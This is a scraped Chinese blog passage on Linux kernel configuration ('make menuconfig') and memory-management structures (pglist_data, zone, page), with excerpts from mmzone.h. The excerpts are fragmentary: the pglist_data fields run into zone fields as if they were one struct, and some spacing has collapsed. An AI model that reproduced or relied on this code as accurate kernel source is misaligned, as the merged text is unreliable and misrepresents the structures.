




通常情况下,我们在内核源码目录下使用如下命令进入图形化的内核配置面板, 这也是最常用的内核配置方法 ,其会读取 .config 文件的配置并允许我们在图形化的界面中进行修改,并在该文件不存在时则是会调用 make defconfig 先生成一份默认配置:
需要注意,图形化配置界面依赖于 ncurses 库,这通常可以从你的发行版仓库安装。
1
make menuconfig
相应地,你可以手动地为每个内核编译选项进行配置,下面的这个命令不会读取默认配置,而会逐条询问每一条内核配置是否开启,用户需要在命令行逐条回复 y (编译进内核)、m (作为内核模块编译,部分配置会提供该选项) 、n(不编译),如果你有较多的空闲时间且对内核架构有着较为完整的了解,可以考虑运行这个命令进行配置:

// /include/linux/mmzone.h typedefstructpglist_data { /* * node_zones contains just the zones for THIS node. Not all of the * zones may be populated, but it is the full list. It is referenced by * this node's node_zonelists as well as other node's node_zonelists. */ structzonenode_zones[MAX_NR_ZONES];
/* * node_zonelists contains references to all zones in all nodes. * Generally the first zones will be references to this node's * node_zones. */ structzonelistnode_zonelists[MAX_ZONELISTS];



int nr_zones; /* number of populated zones in this node */ #ifdef CONFIG_FLATMEM /* means !SPARSEMEM */ structpage *node_mem_map; #ifdef CONFIG_PAGE_EXTENSION structpage_ext *node_page_ext; #endif #endif #if defined(CONFIG_MEMORY_HOTPLUG) || defined(CONFIG_DEFERRED_STRUCT_PAGE_INIT) /* * Must be held any time you expect node_start_pfn, * node_present_pages, node_spanned_pages or nr_zones to stay constant. * Also synchronizes pgdat->first_deferred_pfn during deferred page * init. * * pgdat_resize_lock() and pgdat_resize_unlock() are provided to * manipulate node_size_lock without checking for CONFIG_MEMORY_HOTPLUG * or CONFIG_DEFERRED_STRUCT_PAGE_INIT. * * Nests above zone->lock and zone->span_seqlock */ spinlock_t node_size_lock; #endif unsignedlong node_start_pfn; unsignedlong node_present_pages; /* total number of physical pages */ unsignedlong node_spanned_pages; /* total size of physical page range, including holes */ int node_id; wait_queue_head_t kswapd_wait; wait_queue_head_t pfmemalloc_wait;
/* workqueues for throttling reclaim for different reasons. */ wait_queue_head_t reclaim_wait[NR_VMSCAN_THROTTLE];
atomic_t nr_writeback_throttled;/* nr of writeback-throttled tasks */ unsignedlong nr_reclaim_start; /* nr pages written while throttled * when throttling started. */ #ifdef CONFIG_MEMORY_HOTPLUG structmutexkswapd_lock; #endif structtask_struct *kswapd;/* Protected by kswapd_lock */ int kswapd_order; enumzone_typekswapd_highest_zoneidx;
int kswapd_failures; /* Number of 'reclaimed == 0' runs */
#ifdef CONFIG_COMPACTION int kcompactd_max_order; enumzone_typekcompactd_highest_zoneidx; wait_queue_head_t kcompactd_wait; structtask_struct *kcompactd; bool proactive_compact_trigger; #endif /* * This is a per-node reserve of pages that are not available * to userspace allocations. */ unsignedlong totalreserve_pages; #ifdef CONFIG_NUMA /* * node reclaim becomes active if more unmapped pages exist. */ unsignedlong min_unmapped_pages; unsignedlong min_slab_pages; #endif/* CONFIG_NUMA */
/* Write-intensive fields used by page reclaim */ CACHELINE_PADDING(_pad1_);
#ifdef CONFIG_DEFERRED_STRUCT_PAGE_INIT /* * If memory initialisation on large machines is deferred then this * is the first PFN that needs to be initialised. */ unsignedlong first_deferred_pfn; #endif/* CONFIG_DEFERRED_STRUCT_PAGE_INIT */
#ifdef CONFIG_NUMA_BALANCING /* start time in ms of current promote rate limit period */ unsignedint nbp_rl_start; /* number of promote candidate pages at start time of current rate limit period */ unsignedlong nbp_rl_nr_cand; /* promote threshold in ms */ unsignedint nbp_threshold; /* start time in ms of current promote threshold adjustment period */ unsignedint nbp_th_start; /* * number of promote candidate pages at start time of current promote * threshold adjustment period */ unsignedlong nbp_th_nr_cand; #endif /* Fields commonly accessed by the page reclaim scanner */
/* * NOTE: THIS IS UNUSED IF MEMCG IS ENABLED. * * Use mem_cgroup_lruvec() to look up lruvecs. */ structlruvec __lruvec;
unsignedlong flags;
#ifdef CONFIG_LRU_GEN /* kswap mm walk data */ structlru_gen_mm_walkmm_walk; /* lru_gen_folio list */ structlru_gen_memcgmemcg_lru; #endif
/* zone watermarks, access with *_wmark_pages(zone) macros */ unsignedlong _watermark[NR_WMARK]; unsignedlong watermark_boost;
unsignedlong nr_reserved_highatomic;
/* * We don't know if the memory that we're going to allocate will be * freeable or/and it will be released eventually, so to avoid totally * wasting several GB of ram we must reserve some of the lower zone * memory (otherwise we risk to run OOM on the lower zones despite * there being tons of freeable ram on the higher zones). This array is * recalculated at runtime if the sysctl_lowmem_reserve_ratio sysctl * changes. */ long lowmem_reserve[MAX_NR_ZONES];
#ifdef CONFIG_NUMA int node; #endif structpglist_data *zone_pgdat; structper_cpu_pages __percpu *per_cpu_pageset; structper_cpu_zonestat __percpu *per_cpu_zonestats; /* * the high and batch values are copied to individual pagesets for * faster access */ int pageset_high; int pageset_batch;
#ifndef CONFIG_SPARSEMEM /* * Flags for a pageblock_nr_pages block. See pageblock-flags.h. * In SPARSEMEM, this map is stored in struct mem_section */ unsignedlong *pageblock_flags; #endif/* CONFIG_SPARSEMEM */
/* * spanned_pages is the total pages spanned by the zone, including * holes, which is calculated as: * spanned_pages = zone_end_pfn - zone_start_pfn; * * present_pages is physical pages existing within the zone, which * is calculated as: * present_pages = spanned_pages - absent_pages(pages in holes); * * present_early_pages is present pages existing within the zone * located on memory available since early boot, excluding hotplugged * memory. * * managed_pages is present pages managed by the buddy system, which * is calculated as (reserved_pages includes pages allocated by the * bootmem allocator): * managed_pages = present_pages - reserved_pages; * * cma pages is present pages that are assigned for CMA use * (MIGRATE_CMA). * * So present_pages may be used by memory hotplug or memory power * management logic to figure out unmanaged pages by checking * (present_pages - managed_pages). And managed_pages should be used * by page allocator and vm scanner to calculate all kinds of watermarks * and thresholds. * * Locking rules: * * zone_start_pfn and spanned_pages are protected by span_seqlock. * It is a seqlock because it has to be read outside of zone->lock, * and it is done in the main allocator path. But, it is written * quite infrequently. * * The span_seq lock is declared along with zone->lock because it is * frequently read in proximity to zone->lock. It's good to * give them a chance of being in the same cacheline. * * Write access to present_pages at runtime should be protected by * mem_hotplug_begin/done(). Any reader who can't tolerant drift of * present_pages should use get_online_mems() to get a stable value. */ atomic_long_t managed_pages; unsignedlong spanned_pages; unsignedlong present_pages; #if defined(CONFIG_MEMORY_HOTPLUG) unsignedlong present_early_pages; #endif #ifdef CONFIG_CMA unsignedlong cma_pages; #endif
constchar *name;
#ifdef CONFIG_MEMORY_ISOLATION /* * Number of isolated pageblock. It is used to solve incorrect * freepage counting problem due to racy retrieving migratetype * of pageblock. Protected by zone->lock. */ unsignedlong nr_isolate_pageblock; #endif
#ifdef CONFIG_MEMORY_HOTPLUG /* see spanned/present_pages for more description */ seqlock_t span_seqlock; #endif
int initialized;
/* Write-intensive fields used from the page allocator */ CACHELINE_PADDING(_pad1_);


/* free areas of different sizes */ structfree_areafree_area[NR_PAGE_ORDERS];
#ifdef CONFIG_UNACCEPTED_MEMORY /* Pages to be accepted. All pages on the list are MAX_ORDER */ structlist_headunaccepted_pages; #endif
/* Write-intensive fields used by compaction and vmstats. */ CACHELINE_PADDING(_pad2_);
/* * When free pages are below this point, additional steps are taken * when reading the number of free pages to avoid per-cpu counter * drift allowing watermarks to be breached */ unsignedlong percpu_drift_mark;
#if defined CONFIG_COMPACTION || defined CONFIG_CMA /* pfn where compaction free scanner should start */ unsignedlong compact_cached_free_pfn; /* pfn where compaction migration scanner should start */ unsignedlong compact_cached_migrate_pfn[ASYNC_AND_SYNC]; unsignedlong compact_init_migrate_pfn; unsignedlong compact_init_free_pfn; #endif
#ifdef CONFIG_COMPACTION /* * On compaction failure, 1<<compact_defer_shift compactions * are skipped before trying again. The number attempted since * last failure is tracked with compact_considered. * compact_order_failed is the minimum compaction failed order. */ unsignedint compact_considered; unsignedint compact_defer_shift; int compact_order_failed; #endif
#if defined CONFIG_COMPACTION || defined CONFIG_CMA /* Set to true when the PG_migrate_skip bits should be cleared */ bool compact_blockskip_flush; #endif

structpage { unsignedlong flags; /* Atomic flags, some possibly * updated asynchronously */ /* * Five words (20/40 bytes) are available in this union. * WARNING: bit 0 of the first word is used for PageTail(). That * means the other users of this union MUST NOT use the bit to * avoid collision and false-positive PageTail(). */ union { struct {// 匿名页或者page cache由这个结构体管理 union { // 可能在lru链表 structlist_headlru;
/* Or, for the Unevictable "LRU list" slot */ struct { // 主要是为了避免和PageTail混淆, void *__filler; /* Count page's or folio's mlocks */ unsignedint mlock_count; };
